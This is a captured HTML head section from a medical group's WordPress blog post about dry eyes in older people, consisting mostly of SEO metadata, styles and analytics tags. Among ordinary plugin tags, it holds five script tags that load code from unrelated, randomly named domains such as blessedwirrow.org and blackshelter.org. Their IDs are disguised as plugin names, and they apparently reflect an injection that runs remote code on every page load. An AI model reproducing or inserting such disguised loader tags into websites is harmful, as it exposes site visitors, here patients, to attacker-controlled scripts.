

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gardenstatemedicalgroup.com/3-reasons-elders-get-dry-eyes-what-to-know/
body_size: 17100
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head metasync_optimized><script type="application/ld+json">[{"@type": "ImageObject", "caption": "Garden State Medical Group logo featuring a stylized tree and caduceus, representing healthcare services and primary care.", "license": "https://creativecommons.org/licenses/by-nc/4.0/", "@context": "https://schema.org/", "contentUrl": "https://gardenstatemedicalgroup.com/wp-content/uploads/2019/07/logo-white-300x140.png"}]</script><script type="application/ld+json" data-otto-pixel="dynamic-seo">{
   "@context": "https://schema.org",
   "@type": "MedicalOrganization",
   "url": "https://gardenstatemedicalgroup.com",
   "sameAs": [
      "https://www.facebook.com/gsmedgroup",
      "https://www.youtube.com/@gardenstatemedicalgroup",
      "https://www.linkedin.com/company/gardenstatemedicalgroup/",
      "https://www.yelp.com/biz/garden-state-medical-group-north-bergen-north-bergen-2",
      "https://www.yellowpages.com/north-bergen-nj/mip/garden-state-medical-group-547756652",
      "https://www.dnb.com/business-directory/company-profiles.summit_medical_arts_associates_llc.0b446262948415d64774f48b93fb8625.html"
   ],
   "logo": "https://www.google.com/s2/favicons?sz=256&domain_url=https://gardenstatemedicalgroup.com",
   "name": "Garden State Medical Group",
   "description": "At Garden State Medical Group, our doctors are committed to provide excellent primary care services to the patients in Secaucus & North Bergen.",
   "email": "info@gsmedgroup.com",
   "telephone": "+1-201-453-2800",
   "address": [
      {
         "@type": "PostalAddress",
         "streetAddress": "9225 John F. Kennedy Blvd, Suite B",
         "addressLocality": "North Bergen",
         "addressCountry": "USA",
         "addressRegion": "NJ",
         "postalCode": "07047"
      }
   ]
}</script><meta charset="UTF-8"><link rel="dns-prefetch" href="//sa.searchatlas.com"><link rel="preconnect" href="https://sa.searchatlas.com" crossorigin><meta name="otto" content="uuid=6497e226-be38-4c25-b028-0a288a5a4740; type=wordpress; enabled=true; version=2.5.14"><script>window.__SA_DYO_INITIALIZED__=true;</script><!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --><title>3 Reasons Elders Get Dry Eyes - What to Know - Garden State Medical Group</title><meta name="description" content="If you are an elderly or taking care of an elderly person looking for a primary care doctor in North Bergen, NJ, schedule an appointment with us today!"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://gardenstatemedicalgroup.com/3-reasons-elders-get-dry-eyes-what-to-know/"/><meta property="og:locale" content="en_US"/><meta property="og:type" content="article"/><meta property="og:title" content="3 Reasons Elders Get Dry Eyes - What to Know - Garden State Medical Group"/><meta property="og:description" content="If you are an elderly or taking care of an elderly person looking for a primary care doctor in North Bergen, NJ, schedule an appointment with us today!"/><meta property="og:url" content="https://gardenstatemedicalgroup.com/3-reasons-elders-get-dry-eyes-what-to-know/"/><meta property="og:site_name" content="Garden State Medical Group"/><meta property="article:publisher" content="https://www.facebook.com/gsmedgroup/"/><meta property="article:section" content="primary care doctors"/><meta property="og:updated_time" content="2020-05-13T11:55:09+00:00"/><meta property="og:image" content="https://gardenstatemedicalgroup.com/wp-content/uploads/2020/05/old-person-eye.jpg"/><meta property="og:image:secure_url" content="https://gardenstatemedicalgroup.com/wp-content/uploads/2020/05/old-person-eye.jpg"/><meta property="og:image:width" content="1920"/><meta property="og:image:height" content="1345"/><meta property="og:image:alt" content="old person eye"/><meta property="og:image:type" content="image/jpeg"/><meta property="article:published_time" content="2020-05-13T11:54:37+00:00"/><meta property="article:modified_time" content="2020-05-13T11:55:09+00:00"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="3 Reasons Elders Get Dry Eyes - What to Know - Garden State Medical Group"/><meta name="twitter:description" content="If you are an elderly or taking care of an elderly person looking for a primary care doctor in North Bergen, NJ, schedule an appointment with us today!"/><meta name="twitter:site" content="@gsmedicalgroup"/><meta name="twitter:creator" content="@gsmedicalgroup"/><meta name="twitter:image" content="https://gardenstatemedicalgroup.com/wp-content/uploads/2020/05/old-person-eye.jpg"/><meta name="twitter:label1" content="Written by"/><meta name="twitter:data1" content="alex"/><meta name="twitter:label2" content="Time to read"/><meta name="twitter:data2" content="2 minutes"/><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://gardenstatemedicalgroup.com/#place","geo":{"@type":"GeoCoordinates","latitude":"40.810795","longitude":" -74.002910"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=40.810795, -74.002910","address":{"@type":"PostalAddress","streetAddress":"9225 John F. Kennedy Blvd, Suite B","addressLocality":"North Bergen","addressRegion":"NJ","postalCode":"07047","addressCountry":"USA"}},{"@type":["Physician","Organization"],"@id":"https://gardenstatemedicalgroup.com/#organization","name":"Garden State Medical Group","url":"https://gardenstatemedicalgroup.com","sameAs":["https://www.facebook.com/gsmedgroup/","https://twitter.com/gsmedicalgroup"],"email":"info@gsmedgroup.com","address":{"@type":"PostalAddress","streetAddress":"9225 John F. Kennedy Blvd, Suite B","addressLocality":"North Bergen","addressRegion":"NJ","postalCode":"07047","addressCountry":"USA"},"logo":{"@type":"ImageObject","@id":"https://gardenstatemedicalgroup.com/#logo","url":"https://gardenstatemedicalgroup.com/wp-content/uploads/2017/12/logo.png","contentUrl":"https://gardenstatemedicalgroup.com/wp-content/uploads/2017/12/logo.png","caption":"Garden State Medical Group","inLanguage":"en-US","width":"8392","height":"3924"},"openingHours":["Monday,Tuesday,Wednesday,Thursday 09:00-17:00","Friday 09:00-16:00","Saturday 09:00-14:00"],"location":{"@id":"https://gardenstatemedicalgroup.com/#place"},"image":{"@id":"https://gardenstatemedicalgroup.com/#logo"},"telephone":"+1-201-453-2800"},{"@type":"WebSite","@id":"https://gardenstatemedicalgroup.com/#website","url":"https://gardenstatemedicalgroup.com","name":"Garden State Medical Group","publisher":{"@id":"https://gardenstatemedicalgroup.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://gardenstatemedicalgroup.com/wp-content/uploads/2020/05/old-person-eye.jpg","url":"https://gardenstatemedicalgroup.com/wp-content/uploads/2020/05/old-person-eye.jpg","width":"1920","height":"1345","caption":"old person eye","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gardenstatemedicalgroup.com/3-reasons-elders-get-dry-eyes-what-to-know/#webpage","url":"https://gardenstatemedicalgroup.com/3-reasons-elders-get-dry-eyes-what-to-know/","name":"3 Reasons Elders Get Dry Eyes - What to Know - Garden State Medical Group","datePublished":"2020-05-13T11:54:37+00:00","dateModified":"2020-05-13T11:55:09+00:00","isPartOf":{"@id":"https://gardenstatemedicalgroup.com/#website"},"primaryImageOfPage":{"@id":"https://gardenstatemedicalgroup.com/wp-content/uploads/2020/05/old-person-eye.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gardenstatemedicalgroup.com","name":"alex","url":"https://gardenstatemedicalgroup.com","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/744ce0134e29b87296da8167034058a1231da4c0e40327737f801fd5a6d3b5c5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/744ce0134e29b87296da8167034058a1231da4c0e40327737f801fd5a6d3b5c5?s=96&amp;d=mm&amp;r=g","caption":"alex","inLanguage":"en-US"},"worksFor":{"@id":"https://gardenstatemedicalgroup.com/#organization"}},{"@type":"BlogPosting","headline":"3 Reasons Elders Get Dry Eyes - What to Know - Garden State Medical Group","datePublished":"2020-05-13T11:54:37+00:00","dateModified":"2020-05-13T11:55:09+00:00","author":{"@id":"https://gardenstatemedicalgroup.com","name":"alex"},"publisher":{"@id":"https://gardenstatemedicalgroup.com/#organization"},"description":"If you are an elderly or taking care of an elderly person looking for a primary care doctor in North Bergen, NJ, schedule an appointment with us today!","name":"3 Reasons Elders Get Dry Eyes - What to Know - Garden State Medical Group","@id":"https://gardenstatemedicalgroup.com/3-reasons-elders-get-dry-eyes-what-to-know/#richSnippet","isPartOf":{"@id":"https://gardenstatemedicalgroup.com/3-reasons-elders-get-dry-eyes-what-to-know/#webpage"},"image":{"@id":"https://gardenstatemedicalgroup.com/wp-content/uploads/2020/05/old-person-eye.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gardenstatemedicalgroup.com/3-reasons-elders-get-dry-eyes-what-to-know/#webpage"}}]}</script><!-- /Rank Math WordPress SEO plugin --><link rel='dns-prefetch' href='//cdn.iubenda.com'/><link rel='dns-prefetch' href='//blessedwirrow.org'/><link rel='dns-prefetch' href='//apiexplorerzone.com'/><link rel='dns-prefetch' href='//rednosehorse.com'/><link rel='dns-prefetch' href='//objmapper.com'/><link rel='dns-prefetch' href='//blackshelter.org'/><link rel='dns-prefetch' href='//www.googletagmanager.com'/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gardenstatemedicalgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgardenstatemedicalgroup.com%2F3-reasons-elders-get-dry-eyes-what-to-know%2F"/><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gardenstatemedicalgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgardenstatemedicalgroup.com%2F3-reasons-elders-get-dry-eyes-what-to-know%2F&amp;format=xml"/><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style><link rel='stylesheet' id='wp-block-library-css' href='https://gardenstatemedicalgroup.com/wp-includes/css/dist/block-library/style.min.css' media='all'/><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style><link rel='stylesheet' id='hello-elementor-css' href='https://gardenstatemedicalgroup.com/wp-content/themes/hello-elementor/assets/css/reset.css' media='all'/><link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gardenstatemedicalgroup.com/wp-content/themes/hello-elementor/assets/css/theme.css' media='all'/><link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gardenstatemedicalgroup.com/wp-content/themes/hello-elementor/assets/css/header-footer.css' media='all'/><link rel='stylesheet' id='elementor-frontend-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all'/><style id='elementor-frontend-inline-css'>
.elementor-5318 .elementor-element.elementor-element-8a7e59c:not(.elementor-motion-effects-element-type-background), .elementor-5318 .elementor-element.elementor-element-8a7e59c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gardenstatemedicalgroup.com/wp-content/uploads/2020/05/old-person-eye.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style><link rel='stylesheet' id='widget-image-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all'/><link rel='stylesheet' id='e-animation-grow-rotate-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow-rotate.min.css' media='all'/><link rel='stylesheet' id='widget-nav-menu-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all'/><link rel='stylesheet' id='e-sticky-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css' media='all'/><link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css' media='all'/><link rel='stylesheet' id='e-animation-fadeIn-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css' media='all'/><link rel='stylesheet' id='widget-heading-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all'/><link rel='stylesheet' id='e-motion-fx-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css' media='all'/><link rel='stylesheet' id='widget-share-buttons-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css' media='all'/><link rel='stylesheet' id='e-apple-webkit-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all'/><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all'/><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all'/><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' media='all'/><link rel='stylesheet' id='widget-post-navigation-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css' media='all'/><link rel='stylesheet' id='elementor-icons-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all'/><link rel='stylesheet' id='elementor-post-5688-css' href='https://gardenstatemedicalgroup.com/wp-content/uploads/elementor/css/post-5688.css' media='all'/><link rel='stylesheet' id='elementor-post-5318-css' href='https://gardenstatemedicalgroup.com/wp-content/uploads/elementor/css/post-5318.css' media='all'/><link rel='stylesheet' id='jquery-chosen-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css' media='all'/><link rel='stylesheet' id='jet-search-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/jet-search/assets/css/jet-search.css' media='all'/><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://52.205.104.39/wp-content/uploads/elementor/google-fonts/css/roboto.css' media='all'/><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://52.205.104.39/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' media='all'/><link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://52.205.104.39/wp-content/uploads/elementor/google-fonts/css/poppins.css' media='all'/><link rel='stylesheet' id='elementor-gf-local-gildadisplay-css' href='https://52.205.104.39/wp-content/uploads/elementor/google-fonts/css/gildadisplay.css' media='all'/><script type="text/javascript" class="_iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
_iub.csConfiguration = {"countryDetection":true,"enableGdpr":false,"enableUspr":true,"floatingPreferencesButtonDisplay":"bottom-right","lang":"en","siteId":2991217,"cookiePolicyId":79100230, "banner":{ "backgroundColor":"#FFFFFF","closeButtonDisplay":false,"fontSizeBody":"12px","linksColor":"#26623E","position":"float-bottom-left","textColor":"#111111" }};

//# sourceURL=iubenda-head-inline-scripts-0
</script><script type="text/javascript" class="_iub_cs_skip" src="//cdn.iubenda.com/cs/gpp/stub.js" id="iubenda-head-scripts-0-js"></script><script type="text/javascript" charset="UTF-8" async="" class="_iub_cs_skip" src="//cdn.iubenda.com/cs/iubenda_cs.js" id="iubenda-head-scripts-1-js"></script><script src="https://gardenstatemedicalgroup.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script src="https://gardenstatemedicalgroup.com/wp-includes/js/imagesloaded.min.js" id="imagesLoaded-js"></script><script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script><script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script><script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script><script src="https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e" id="ucf_main_script-js"></script><script src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script><link rel="https://api.w.org/" href="https://gardenstatemedicalgroup.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://gardenstatemedicalgroup.com/wp-json/wp/v2/posts/5780"/><meta name="generator" content="Site Kit by Google 1.170.0"/><script async src="//219949.tctm.co/t.js"></script><meta name="google-site-verification" content="fQTHi-0dbnv8k_In3witgrmeApEJVtcUBjrFtcfFKnc"/><script type="text/javascript">
    adroll_adv_id = "DF2GDWEMCVCRHCWNEOAU3W";
    adroll_pix_id = "5QCLRMV56REHHLW2PJKJUL";

    (function () {
        var _onload = function(){
            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}
            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}
            var scr = document.createElement("script");
            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
            scr.setAttribute('async', 'true');
            scr.type = "text/javascript";
            scr.src = host + "/j/roundtrip.js";
            ((document.getElementsByTagName('head') || [null])[0] ||
                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
        };
        if (window.addEventListener) {window.addEventListener('load', _onload, false);}
        else {window.attachEvent('onload', _onload)}
    }());
</script><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-127392143-5"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127392143-5');
</script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MGWCZQ5');</script><!-- End Google Tag Manager --><link rel="author" href="humans.txt"/><meta name="generator" content="Elementor 3.34.1; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
